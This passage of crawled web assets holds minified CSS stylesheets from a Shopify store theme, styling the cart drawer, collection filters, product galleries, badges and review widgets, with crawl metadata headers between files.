1.393'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center center;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);pointer-events:none;transition:all .2s ease-out}.shoppable-videos .card[data-playing=true]:after{transform:scale(0);opacity:0}.shoppable-videos .card:hover:after{background-color:rgba(var(--bs-body-color-rgb),.75);transform:translate(-50%,-50%) scale(1)}.shoppable-videos .card[data-is-empty=true]{min-height:500px;background-color:rgba(var(--bs-body-color-rgb),.1)}.shoppable-videos .card-inner .badge-custom{position:absolute;top:.5rem;left:.5rem}.shoppable-videos .card-inner .badge-views{position:absolute;top:.5rem;right:.5rem;display:inline-flex;align-items:center;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.shoppable-videos .product-wrapper{display:block;position:absolute;bottom:.5rem;left:.5rem;width:calc(100% - 1rem);padding:.75rem;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);text-decoration:none;transition:all .2s ease-out;opacity:1;border-radius:var(--bs-border-radius)}.shoppable-videos .product-wrapper:active{transform:scale(.95)}.shoppable-videos .card[data-playing=true] .product-wrapper{animation:shoppable_videos_product_wrapper .75s linear infinite alternate}@keyframes shoppable_videos_product_wrapper{to{transform:translateY(-.5rem)}}.shoppable-videos .product-wrapper .img-wrapper{border-radius:var(--bs-border-radius);background-color:var(--bs-body-bg)}.shoppable-videos .product-wrapper .jdgm-preview-badge{font-size:.7em;margin:0}.shoppable-videos .product-wrapper .jdgm-preview-badge .jdgm-star{color:currentColor}.shoppable-videos .product-wrapper .jdgm-preview-badge .jdgm-prev-badge__text{margin-left:.25rem}.shoppable-videos .product-wrapper .product-price-final-sale{color:currentColor}.shoppable-videos .product-wrapper .icon-wrapper{display:flex;transition:all .2s ease-out}.shoppable-videos .product-wrapper:hover .icon-wrapper{transform:scale(1.2)}.shoppable-videos .swiper-slide .badge{opacity:0;transition:all .2s ease-out}.shoppable-videos .swiper-slide-fully-visible .badge{opacity:1;transition-delay:.2s}.table-compare .table{text-align:center;table-layout:fixed;line-height:normal;min-width:var(--table-min-width)}.table-compare .table>:not(caption)>*>*{background-color:transparent;color:currentColor;box-shadow:none;padding:.75rem}.table-compare .table-striped>tbody>tr:nth-of-type(odd)>*{background-color:rgba(var(--text-color-rgb),var(--table-striped-bg-opacity))}.table-compare .table thead tr{border-top-color:rgba(var(--bg-color-rgb),1);border-bottom-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th{padding-top:1rem;padding-bottom:1rem}.table-compare .table thead th:first-child{width:var(--table-first-col-width);border-left-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th:last-child{border-right-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th img{max-width:200px;width:100%}.table-compare .table thead th img+span{margin-top:.125rem}.table-compare .table tbody td svg+span{margin-top:.125rem}@media (max-width: 499px){.table-compare .table thead th{font-size:.85rem}}
/*# sourceMappingURL=/cdn/shop/t/10/assets/sections.css.map?v=107230333296593643921767681612 */


--- FILE ---
content_type: text/css
request_url: https://www.horad.in/cdn/shop/t/10/assets/cart.css?v=83688260417361741541767681612
body_size: 196
content:
console.log("The Malkin - Premium Shopify Theme by Jhango.com | Learn more at https://www.jhango.com") .offcanvas-cart{}.offcanvas-cart .offcanvas-body{transition:all .2s ease-out}.offcanvas-cart .loading .offcanvas-body{opacity:.2}.offcanvas-cart .cart-container{display:flex;flex-direction:column;height:100%}.offcanvas-cart .offcanvas-footer{padding:1rem;border-top:1px solid rgba(var(--bs-dialog-header-border-color-rgb),var(--bs-dialog-header-border-opacity))}.offcanvas-cart .cart-subtotal{display:flex;justify-content:space-between;align-items:center}.offcanvas-cart .btn-checkout{width:100%;display:flex;align-items:center;justify-content:center;position:relative}.svg-icon-horizontal-animate{animation:svg_icon_horizontal_animate 1s linear alternate infinite both}@keyframes svg_icon_horizontal_animate{0%{transform:translate(-4px)}to{transform:translate(4px)}}@media (max-width: 499px){.offcanvas-cart{width:100%!important}}.cart-announcement{color:var(--bs-white);line-height:normal;border-radius:var(--bs-border-radius)}.offcanvas-cart[data-has-cart-announcement].show .cart-announcement>*{animation-name:flash;animation-duration:1s;animation-delay:.2s}.cart-goal{display:block;text-align:center}.cart-goal .progress{position:relative;overflow:visible;background:rgba(var(--text-color-rgb),.1)}.cart-goal .progress .progress-bar{border-radius:var(--bs-border-radius)}.cart-goal-icons{position:absolute;left:0;top:50%;transform:translateY(-46%);width:100%;height:1.75rem;border-radius:50%;display:flex;padding:0;margin:0;list-style:none}.cart-goal-icons li{width:100%;display:flex;justify-content:end}.cart-goal-icons li div{width:1.75rem;height:1.75rem;transform:translate(40%);border-radius:50%;display:flex;align-items:center;justify-content:center;background-color:var(--bs-body-bg);border:1px solid currentColor}.cart-goal-icons li:last-child div{transform:translate(30%)}.cart-goal-icons li.active div{color:currentColor;background-color:currentColor}.cart-goal-icons li.active div svg{color:var(--bs-white);animation:cart_goal_icon 1s linear alternate both infinite}@keyframes cart_goal_icon{0%{transform:translate(-2px)}to{transform:translate(2px)}}#cart-goal-confetti-canvas{position:absolute;z-index:1;width:calc(100% - 2rem);height:120px}.cart-upsells{display:block}.cart-upsells .btn-atc,.cart-upsells .btn-quick-view{width:100%}.cart-upsells .swiper-slider [class*=swiper-button]{width:2rem;height:1.5rem;padding:.375rem}.cart-upsells .swiper-slider .swiper-button-prev{left:1rem}.cart-upsells .swiper-slider .swiper-button-next{right:1rem}.cart-note,.cart-discount{display:block}.cart-discount button svg{transition:all .2s ease-out}.cart-discount button:hover svg{transform:translate(3px)}.cart-shipping-calculator{display:block}
/*# sourceMappingURL=/cdn/shop/t/10/assets/cart.css.map?v=83688260417361741541767681612 */


--- FILE ---
content_type: text/css
request_url: https://www.horad.in/cdn/shop/t/10/assets/collection.css?v=97717588797595257291767681612
body_size: 459
content:
console.log("The Malkin - Premium Shopify Theme by Jhango.com | Learn more at https://www.jhango.com") .collection-header{text-align:center;overflow:hidden}.collection-header .container{position:relative}.collection-header-mobile .container{max-width:360px}.collection-header-mobile .description{line-height:normal}.collection-header-desktop{position:relative}.collection-header-desktop .img-wrapper{--opacity: 0;position:absolute;top:50%;transform:translateY(-50%);width:50%}.collection-header-desktop .img-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.collection-header-desktop .img-wrapper-right{left:50%}.collection-header-desktop .title,.collection-header-desktop .description,.collection-header-desktop .breadcrumb-wrapper{animation-duration:.5s;animation-timing-function:ease-out}.collection-header-desktop .title{animation-delay:.4s}.collection-header-desktop .description{animation-delay:.6s}.collection-header-desktop .breadcrumb-wrapper{position:absolute;bottom:1rem;z-index:1}.collection-header-desktop .breadcrumb-wrapper .breadcrumb-nav{color:var(--bs-white);opacity:.7;transition:all .2s ease-out}.collection-header-desktop .breadcrumb-wrapper:hover .breadcrumb-nav{opacity:1}.collection-header-desktop .img-wrapper-left+.breadcrumb-wrapper{right:calc(50% + 1.25rem)}.collection-header-desktop .img-wrapper-right+.breadcrumb-wrapper{left:calc(50% + 1.25rem)}.collection-header-desktop[data-has-collection-img=false] .breadcrumb-wrapper{left:50%;transform:translate(-50%);animation-delay:1s;border-radius:var(--bs-border-radius)}.product-list{list-style:none;padding:0;margin:0;transition:all .2s ease-out}.collection-utilities{display:flex;justify-content:space-between;align-items:center}.sort-by input+label{cursor:pointer}.sort-by input:checked+label{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.sort-by input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.collection-utilities .btn-outline-primary:hover,.collection-utilities .btn-outline-primary.show{color:var(--bs-primary);background-color:rgba(var(--bs-primary-rgb),.1)}.collection-utilities .btn-outline-primary.show{background-color:rgba(var(--bs-primary-rgb),.15)}.collection-utilities .btn-outline-secondary:hover,.collection-utilities .btn-outline-secondary.show{color:var(--bs-secondary);background-color:rgba(var(--bs-secondary-rgb),.1)}.collection-utilities .btn-outline-secondary.show{background-color:rgba(var(--bs-secondary-rgb),.15)}#offcanvas-collection-filters .offcanvas-body{background-color:rgba(var(--bs-body-color-rgb),.1)}#offcanvas-collection-filters .collection-filters{display:flex;flex-direction:column;height:100%}#offcanvas-collection-filters .collection-filters .collapse-wrapper{margin:0 0 .75rem;border:none;background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}#offcanvas-collection-filters .collection-filters .collapse-wrapper button[data-bs-toggle=collapse]{padding:.75rem 1rem;font-family:var(--bs-headings-font-family)}#offcanvas-collection-filters .collection-filters .collapse-wrapper button[data-bs-toggle=collapse]:after{right:.75rem}#offcanvas-collection-filters .collection-filters .collapse-wrapper .collapse-inner{padding:.125rem 1rem .75rem}#collection-filters-inline .dropdown-menu[data-filter-type=price_range]{--bs-dropdown-min-width: 20rem;--bs-dropdown-padding-y: .75rem}.collection-filters-filter .form-check{font-size:.9rem;margin-top:.25rem;margin-bottom:.25rem}.collection-filters-filter .form-check .swatch-custom-image{border-radius:50%;flex:1;margin:0 .375rem 0 .25rem}.collection-card-link{display:block;text-decoration:none;color:currentColor}.collection-card-link:focus-visible{outline:0;box-shadow:var(--bs-focus-box-shadow)}.collection-card-title{transition:all .2s ease-out}.collection-card-subtitle{display:block;opacity:.7;line-height:normal;margin:0}.collection-card-img-wrapper{position:relative;overflow:hidden}.collection-card-img-wrapper img{width:100%;transition:all .2s ease-out}.collection-card-title-left{position:absolute;top:0;left:0;writing-mode:vertical-lr;text-orientation:mixed;margin:0;background:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.5);color:#fff;height:100%;padding:.5rem;transform:scale(-1);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.img-thumbnail .collection-card-title-left{margin:calc(.25rem + 1px);height:calc(100% - .5rem - 2px)}.collection-card-link:hover .collection-card-title-left,.collection-card-link:focus .collection-card-title-left{padding-left:1rem;padding-right:1rem}.collection-card-title-top,.collection-card-title-bottom{position:absolute;left:0;margin:0;background:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.5);color:#fff;width:100%;padding:.5rem;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.collection-card-title-top{top:0}.collection-card-title-bottom{bottom:0}.img-thumbnail .collection-card-title-top,.img-thumbnail .collection-card-title-bottom{margin:.25rem!important;width:calc(100% - .5rem)}a:hover .img-thumbnail .collection-card-title-top,a:focus .img-thumbnail .collection-card-title-top,a:hover .img-thumbnail .collection-card-title-bottom,a:focus .img-thumbnail .collection-card-title-bottom{padding-top:1rem;padding-bottom:1rem}.rounded+.collection-card-title-top,.rounded+.collection-card-title-bottom{border-bottom-left-radius:var(--bs-border-radius);border-bottom-right-radius:var(--bs-border-radius)}
/*# sourceMappingURL=/cdn/shop/t/10/assets/collection.css.map?v=97717588797595257291767681612 */


--- FILE ---
content_type: text/css
request_url: https://www.horad.in/cdn/shop/t/10/assets/product.css?v=121617599473934211351767681612
body_size: 3090
content:
.product-main{border-top-style:solid;border-bottom-style:solid}.product-sale-badge{background-color:var(--bs-primary)}.product-sold-out-badge{background-color:var(--bs-body-color)}.product-media-gallery{display:block;margin-left:auto;margin-right:auto;transition:all .4s ease-out}.product-media-gallery .product-custom-badge{position:absolute;z-index:2;top:0;left:50%;transform:translate(-50%);border-top-left-radius:0;border-top-right-radius:0}.product-media-gallery-zoom{display:flex;position:absolute;z-index:1;top:.5rem;right:.5rem;padding:.5rem;opacity:.75;transition:all .2s ease-out;color:rgba(var(--swiper-theme-color),1)}.product-media-gallery-zoom:hover{opacity:1;transform:scale(1.25)}.product-media-gallery .swiper-main{background-color:var(--bs-body-bg);--swiper-navigation-sides-offset: .75rem}.product-media-gallery .swiper-main img,.product-media-gallery .swiper-main video{width:100%;display:block}.product-media-gallery [data-active-slide-is-video=true] .swiper-pagination,.product-media-gallery [data-active-slide-is-video=true] .swiper-scrollbar,.product-media-gallery [data-active-slide-is-video=true] .btn-wishlist{opacity:0}.product-media-gallery .swiper-wrapper{align-items:center}.product-media-gallery .swiper-thumbs{opacity:0;transition:all .2s ease-out}.product-media-gallery .swiper-thumbs.swiper-initialized{opacity:1}.product-media-gallery .swiper-thumbs[data-show-thumbs=hide]{display:none}.product-media-gallery .swiper-thumbs img{width:100%;cursor:pointer;transition:all .2s ease-out}.product-media-gallery .swiper-thumbs .img-thumbnail{border-color:rgba(var(--bs-body-color-rgb),.1)}.product-media-gallery .swiper-thumbs .img-thumbnail:hover{border-color:rgba(var(--bs-body-color-rgb),.25);opacity:.85}.product-media-gallery .swiper-thumbs .swiper-slide-thumb-active .img-thumbnail{border-color:rgba(var(--bs-body-color-rgb),.75);opacity:1}.product-media-gallery .swiper-thumbs .swiper-slide[data-media-type=video]{position:relative}.product-media-gallery .swiper-thumbs .swiper-slide[data-media-type=video] svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;background-color:rgba(var(--bs-body-bg-rgb),.75);border-radius:var(--bs-border-radius);padding:.25rem;width:1.5rem;height:1.5rem;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);transition:all .2s ease-out}.product-media-gallery .swiper-thumbs .swiper-slide[data-media-type=video]:hover svg{background-color:rgba(var(--bs-body-bg-rgb),1)}.product-media-gallery .img-btn-wishlist{right:.5rem;bottom:.5rem}@media (max-width: 499px){.product-media-gallery .swiper-main-wrapper{padding:0;border-radius:0;border:none;overflow:visible}.product-media-gallery .swiper-main{margin-left:-1rem;margin-right:-1rem}.product-media-gallery .swiper-main img{padding:0}.product-media-gallery .swiper-thumbs .img-thumbnail{padding:.125rem}.product-media-gallery[data-partial-slides-mobile=true] .swiper-slide{width:80%}.product-media-gallery[data-partial-slides-mobile=true] .swiper-button-prev,.product-media-gallery[data-partial-slides-mobile=true] .swiper-button-next{display:none}.product-media-gallery .img-btn-wishlist{right:-.5rem;bottom:.5rem}}@media (max-width: 1199px){.product-media-gallery .swiper-thumbs[data-show-thumbs=desktop-only]{display:none}}@media (min-width: 1200px){.product-media-gallery{position:sticky;top:0}}.product-price s{display:inline-block;margin-right:.25rem;opacity:.5}.product-price .badge{margin-left:.5rem;font-size:.75rem}.product-price-final-sale{color:var(--bs-secondary)}.text-white .product-price-final-sale{color:var(--bs-white)}.product-options{scroll-margin-top:1rem}.product-options.rounded{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.product-options .color-swatches{display:flex;flex-wrap:wrap;margin-left:-.1rem;margin-right:-.1rem}.product-options .color-swatches input+label{border-radius:50rem;display:block;cursor:pointer;border:1.5px solid rgba(var(--bs-body-color-rgb),.1);padding:.1rem;margin:.1rem}.product-options .color-swatches input+label img{border-radius:50rem;transition:all .2s ease-out}.product-options .color-swatches input:checked+label{border-color:var(--bs-body-color)}.product-options .color-swatches input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.product-options .color-swatches input+label:hover img{opacity:.85}.product-options .color-swatches input:disabled+label,.product-options .color-swatches input.disabled+label{opacity:.5;position:relative;overflow:hidden;background:transparent}.product-options .color-swatches input:disabled+label:before,.product-options .color-swatches input.disabled+label:before{content:"";display:block;width:1px;height:150%;background-color:rgba(var(--bs-body-color-rgb),.75);position:absolute;top:0;bottom:0;left:50%;margin:auto;transform:rotate(-45deg);z-index:1}.product-options .size-buttons{display:flex;flex-wrap:wrap;margin-left:-.25rem;margin-right:-.25rem}.product-options .size-buttons input+label{display:block;cursor:pointer;background-color:var(--bs-body-bg);border:1.5px solid var(--bs-body-color);color:var(--bs-body-color);padding:.125rem .5rem;margin:.25rem;border-radius:var(--bs-border-radius);transition:all .2s ease-out;font-size:.95rem}.product-options .size-buttons input+label:hover{background-color:rgba(var(--bs-body-color-rgb),.1)}.product-options .size-buttons input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.product-options .size-buttons input:checked+label{background-color:var(--bs-body-color);color:#fff}.product-options .size-buttons input:disabled+label,.product-options .size-buttons input.disabled+label{opacity:.5;position:relative;overflow:hidden;background:transparent;color:var(--bs-body-color)}.product-options .size-buttons input:disabled+label:before,.product-options .size-buttons input.disabled+label:before{content:"";display:block;width:1px;height:150%;background-color:rgba(var(--bs-body-color-rgb),.75);position:absolute;top:0;bottom:0;left:50%;margin:auto;transform:rotate(-45deg);z-index:1}.btn-quick-view{padding-top:.25rem;padding-bottom:.25rem}.product-block-atc .btn-wishlist{text-decoration:none;width:100%;display:flex;align-items:center;justify-content:center}.product-block-atc .btn-wishlist svg{margin-right:.5rem}.product-block-atc .btn-wishlist.active svg{fill:var(--bs-primary);stroke:var(--bs-primary)}.product-block-atc .btn-atc,.product-block-atc .btn-buy{width:100%}.product-block-quantity-breaks{display:block}.product-block-quantity-breaks .title,.product-block-quantity-breaks .description{text-align:center}.product-block-quantity-breaks-list{transition:all .2s ease-out}.product-block-quantity-breaks-item .form-check{position:relative;margin:0;padding:0}.product-block-quantity-breaks-item .form-check input{margin:0;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.product-block-quantity-breaks-item .form-check input+label{display:block;width:100%;cursor:pointer;background:var(--bs-body-bg);border:1px solid var(--bs-body-color);color:var(--bs-body-color);padding:.5rem .5rem .5rem 2.5rem;border-radius:var(--bs-border-radius);transition:all .2s ease-out;line-height:normal}.product-block-quantity-breaks-item .form-check input+label:hover{background-color:rgba(var(--bs-body-color-rgb),.05);border-color:var(--bs-body-color)}.product-block-quantity-breaks-item .form-check input:checked+label{background-color:rgba(var(--bs-body-color-rgb),.1)}.product-block-quantity-breaks-item .form-check input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.product-block-quantity-breaks-item-subtitle{font-size:.9em;opacity:.7}.product-block-quantity-breaks-item-badge{background-color:var(--bs-body-color)}.product-block-cross-sells{display:block;border-radius:var(--bs-border-radius);border-style:solid}.product-block-cross-sells .title,.product-block-cross-sells .description{text-align:center}.product-block-cross-sells-list-item{transition:all .2s ease-out}.product-block-cross-sells-list-item[data-is-selected=false]{opacity:.5}.product-block-cross-sells-list-item .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{left:-.5rem;right:auto}@media (max-width: 499px){.product-block-cross-sells .cross-sells-footer{border-top:1px dotted var(--bs-border-color);padding-top:.75rem}}.product-card{display:block}.product-card-link{display:block;text-decoration:none;color:currentColor}.product-card-link:focus-visible{outline:0;box-shadow:var(--bs-focus-box-shadow)}.product-card-title{margin-bottom:.2em;transition:all .2s ease-out;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-card-link:hover .product-card-title,.product-card-link:focus .product-card-title{opacity:.85}.product-card-img-wrapper{position:relative;transition:all .2s ease-out}.product-card-img-wrapper img{transition:all .2s ease-out}a:hover .product-card-img-wrapper img{opacity:.8}.product-card-img-wrapper .badge{position:absolute;z-index:2;top:0;padding-left:.75rem;padding-right:.75rem}.product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{top:-.5rem;right:-.5rem;width:2.6rem;height:2.6rem;border-radius:50rem;font-size:.7rem;display:flex;align-items:center;justify-content:center;background-image:radial-gradient(rgba(var(--bs-white-rgb),.2),transparent);animation:product_sale_badge_percentage 1s linear alternate infinite}@keyframes product_sale_badge_percentage{0%{transform:scale(1)}to{transform:scale(1.1)}}.swiper-slide:not(.swiper-slide-visible) .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{opacity:0}.product-card-img-wrapper .product-sale-badge[data-discount-type=value]{right:0;border-radius:0;border-bottom-left-radius:var(--bs-border-radius)}.product-card-img-wrapper .product-sold-out-badge{top:50%;left:50%;transform:translate(-50%,-50%);background-color:var(--bs-body-color)}.product-card-img-wrapper .product-custom-badge{left:50%;top:0;border-top-left-radius:0;border-top-right-radius:0;transform:translate(-50%);transition:all .2s ease-out;background-image:linear-gradient(to bottom,rgba(var(--bs-white-rgb),.125),transparent)}a:hover .product-card-img-wrapper .product-custom-badge{padding-top:.5rem}.product-card .carousel{--transition-duration: .4s}.product-card .carousel .carousel-control{padding:.5rem;background-color:transparent;border-color:transparent;color:rgba(var(--controls-color-rgb),1)}.product-card .carousel .carousel-control-prev{left:0}.product-card .carousel .carousel-control-next{right:0}.product-card-color-swatches{display:flex;justify-content:center;flex-wrap:wrap;max-width:80%;margin-left:auto;margin-right:auto}.product-card-color-swatches .btn{border-radius:50rem;display:block;cursor:pointer;border:1px solid rgba(var(--text-color-rgb),.1);padding:.1rem;margin:.1rem}.product-card-color-swatches .btn:hover{border-color:rgba(var(--text-color-rgb),.1)}.product-card-color-swatches .btn:active{border-color:rgba(var(--text-color-rgb),.2)!important}.product-card-color-swatches .btn img{border-radius:50rem;display:block;cursor:pointer;transition:all .2s ease-out}.product-card-color-swatches .btn:hover img,.product-card-color-swatches bu.btntton:focus img{opacity:.85}.product-card-color-swatches-tooltip h6{margin:.125rem 0 .375rem}.product-card-color-swatches-tooltip .tooltip-inner{padding:.25rem}.product-card-color-swatches-tooltip .tooltip-inner img{background-color:var(--bs-white)}.product-card .btn-atc,.product-card .btn-quick-view,.product-card .dropup .btn{width:100%}.product-dropup-selector{display:block}.product-dropup-selector .dropdown-menu{width:100%;overflow:auto;border-color:var(--bs-border-color)}.product-dropup-selector .dropdown-menu .dropdown-item{display:flex;align-items:center;font-size:.925rem;text-wrap:wrap}.product-dropup-selector-img{flex-shrink:0;margin-right:.75rem;background-color:var(--bs-body-bg)}.product-dropup-selector-title-wrapper{flex-grow:1}.product-dropup-selector-price{margin-top:.1rem}.product-dropup-selector-price s{margin-right:.125rem;opacity:.5}.product-dropup-selector-price .product-price-final-sale{color:currentColor}.product-dropup-selector-inventory{font-size:.9em;margin-left:.5rem;margin-right:-.25rem;flex-shrink:0}.product-dropup-selector-inventory-low-stock{color:var(--bs-warning)}.product-dropup-selector-inventory-in-stock{color:var(--bs-success)}#product-dropup-select-offcanvas{max-height:70vh;height:auto}#product-dropup-select-offcanvas .dropdown-menu{position:relative;display:block;border:none;box-shadow:none;padding-bottom:env(safe-area-inset-bottom)}#product-dropup-select-offcanvas .dropdown-menu .dropdown-item{display:flex;align-items:center;font-size:.925rem;text-wrap:wrap}@media (hover: hover){.product-card .carousel .carousel-control{opacity:0}.product-card .carousel:hover .carousel-control,.product-card .carousel-control:focus{opacity:1}}@media (max-width: 499px){.product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{right:-.375rem}}.quick-view-modal .btn-close{position:absolute;top:.5rem;right:.5rem;z-index:9;background:var(--bs-body-color);color:var(--bs-body-bg);border-radius:50rem}.quick-view-modal .product-media-gallery-zoom{display:none}@media (max-width: 1199px){.quick-view-modal .modal-dialog{max-width:700px}.quick-view-modal .btn-close{position:fixed;top:1rem;right:1rem;opacity:0;transition:opacity .2s ease-out .3s}.quick-view-modal.show .btn-close{opacity:1}}@media (min-width: 1200px){.quick-view-modal .modal-dialog{--bs-modal-width: 1140px}.quick-view-modal .modal-content{max-height:780px}.quick-view-modal .modal-body .row{margin-left:-.5rem;margin-right:-.5rem}.quick-view-modal .modal-body .row>*{padding-left:.5rem;padding-right:.5rem}.quick-view-modal .product-title{margin-right:2rem}}.jdgm-review-widget{max-width:1100px;margin:0 auto;padding-left:1rem;padding-right:1rem}.jdgm-preview-badge{font-size:.9rem;margin:0 0 .5rem}.product-card .jdgm-preview-badge,.list-group-item-action .jdgm-preview-badge{margin:.25rem 0;font-size:.8em}.cart-upsells .jdgm-preview-badge{font-size:.725rem;margin:.25rem 0}body .jdgm-write-rev-link{border-radius:var(--bs-border-radius);transition:all .2s ease-out}body .jdgm-rev-widg{padding:2rem 0}body .jdgm-rev-widg__title{font-size:2rem}body .jdgm-rev-widg__summary-text{text-align:center;font-size:.825rem;opacity:.75}body .jdgm-row-actions{padding-top:0;border-top:none}body .jdgm-quest,body .jdgm-rev{background:rgba(var(--bs-body-color-rgb),.05);border-radius:var(--bs-border-radius);border:1px solid var(--bs-border-color);padding:1rem;margin-bottom:1rem}body .jdgm-rev__pic-link{margin-right:.25rem}body .jdgm-rev__pic-img.jdgm-rev__pic-img{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}body .jdgm-rev__timestamp,body .jdgm-rev__location{color:var(--bs-body-color);opacity:.7}body .jdgm-rev__icon{border-radius:50rem}body .jdgm-rev__title{margin-bottom:.375rem;font-size:1.125rem}body .jdgm-rev__body{font-size:.95rem}body .jdgm-form{border:1px solid var(--jdgm-secondary-color);border-radius:var(--bs-border-radius);padding:1.5rem 1.5rem .5rem}body .jdgm-form input[type=text],body .jdgm-form input[type=email],body .jdgm-form input[type=url],body .jdgm-form textarea{background-color:var(--bs-body-bg);border-color:var(--jdgm-secondary-color);border-radius:var(--bs-border-radius);padding:.375rem .75rem}body .jdgm-form input[type=text]:focus,body .jdgm-form input[type=email]:focus,body .jdgm-form input[type=url]:focus,body .jdgm-form textarea:focus{color:var(--bs-body-color);border-color:rgba(var(--bs-primary-rgb),1);box-shadow:var(--bs-focus-box-shadow)}body .jdgm-form input::placeholder,body .jdgm-form textarea::placeholder{color:rgba(var(--bs-body-color-rgb),.75);opacity:1}body .jdgm-countdown{color:var(--bs-body-color);opacity:.7}body .jdgm-rev__icon,body .jdgm-histogram__bar{background-color:rgba(var(--bs-primary-rgb),.1)}body .jdgm-histogram__frequency{color:var(--bs-body-color)}body .jdgm-picture-fieldset__box-wrapper{background-color:rgba(var(--bs-white-rgb),.25);border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius)}body .jdgm-media-fieldset__icon{color:var(--bs-body-color)}body .jdgm-paginate{border:none;padding-top:.5rem}body .jdgm-paginate__page{border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius);text-decoration:none;width:2rem;height:2rem;display:inline-flex!important;align-items:center;justify-content:center;margin:.25rem;transition:all .2s ease-out}body .jdgm-paginate__page:hover,body .jdgm-paginate__page:focus{background-color:rgba(var(--bs-white-rgb),.25);opacity:1}body .jdgm-paginate__page.jdgm-curt{font-size:1rem;font-weight:400;background-color:var(--jdgm-primary-color);border-color:var(--jdgm-primary-color);color:#fff}body .jdgm-btn{transition:all .2s ease-out}body .jdgm-write-rev-link,body .jdgm-ask-question-btn,body .jdgm-widget input.jdgm-review-search,body .jdgm-subtab__name,body .jdgm-widget .jdgm-btn.jdgm-btn,body .jdgm-chip{border-radius:var(--bs-border-radius)}@media (max-width: 499px){body .jdgm-rev-widg__title{font-size:1.5rem}}body.glightbox-mobile .goverlay{background-color:rgba(var(--bs-body-color-rgb),.75);-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem)}body .gslide-media{background-color:var(--bs-body-bg)}@media ((min-width: 799px)){body .goverlay{background-color:rgba(var(--bs-body-color-rgb),.75);-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem)}body .glightbox-clean .gslide-media{box-shadow:none}body .glightbox-clean .gclose,body .glightbox-clean .gnext,body .glightbox-clean .gprev{background-color:rgba(var(--bs-body-color-rgb),.5);transition:all .2s ease-out}body .glightbox-clean .gclose:hover,body .glightbox-clean .gnext:hover,body .glightbox-clean .gprev:hover{background-color:rgba(var(--bs-body-color-rgb),.75)}}body .shopify_subscriptions_fieldset{margin-bottom:1rem}body .shopify_subscriptions_app__title{font-size:1.1rem;font-family:var(--bs-headings-font-family);margin-bottom:.5rem;text-align:center}body .shopify_subscriptions_app_block_label{border:0;margin:0;padding:.75rem 1.25rem}body .shopify_subscriptions_app_block_label label{display:flex;align-items:center}body .shopify_subscriptions_app_block_label .form-check-input{margin:0 .5rem 0 0}body .shopify_subscriptions_app_block_label ul{padding:.125rem 0 0 .125rem}body .shopify_subscriptions_app_block_label_children label{font-size:.9rem;margin:.125rem 0}body .shopify_subscriptions_app_policy{font-size:.8rem;margin:.25rem 0 0;text-align:center;opacity:.7}#pdp-extra-content{border:1px solid var(--bs-border-color);position:sticky;top:0;transition:all .4s ease-out;overflow:auto;padding:1rem}#pdp-extra-content h2.title{text-align:center;border-bottom:1px dotted var(--bs-border-color);padding:0 0 .5rem;margin:0 0 .75rem}#pdp-extra-content .recently-viewed{overflow:hidden}#pdp-extra-content .recently-viewed .wishlist-product-item-title,#pdp-extra-content .recently-viewed .product-price{font-size:.9rem}#pdp-extra-content .recently-viewed product-quick-view-button{display:none!important}#pdp-extra-content .recently-viewed+.cart-upsells{margin-top:1.5rem}@media (max-width: 799px){#product-block-prev-next{display:flex;justify-content:space-between;align-items:center;position:relative}#product-block-prev-next .title{position:absolute;left:50%;transform:translate(-50%);font-size:.8rem;background-color:rgba(var(--bs-body-color-rgb),1);color:rgba(var(--bs-body-bg-rgb),1);border-radius:var(--bs-border-radius);margin:0;padding:.25rem .5rem}#product-block-prev-next:before{content:"";position:absolute;left:50%;top:0;width:1px;height:100%;background-color:rgba(var(--bs-body-color-rgb),.1)}#product-block-prev-next--prev,#product-block-prev-next--next{max-width:80px;position:relative;display:block}#product-block-prev-next--prev .icon-wrapper,#product-block-prev-next--next .icon-wrapper{position:absolute;top:50%;border-radius:50%;padding:.25rem;display:inline-flex;background-color:rgba(var(--bs-body-color-rgb),1);color:rgba(var(--bs-body-bg-rgb),1);transition:all .2s ease-out}#product-block-prev-next--prev .icon-wrapper{left:0;transform:translate(-40%,-50%)}#product-block-prev-next--next .icon-wrapper{right:0;transform:translate(40%,-50%)}}@media (min-width: 800px){#product-block-prev-next .title{display:none}#product-block-prev-next--prev,#product-block-prev-next--next{position:fixed;top:50%;transform:translateY(-50%);max-width:70px;z-index:9;background-color:rgba(var(--bs-body-bg-rgb),1);box-shadow:0 0 .25rem rgba(var(--bs-body-color-rgb),.075);transition:all 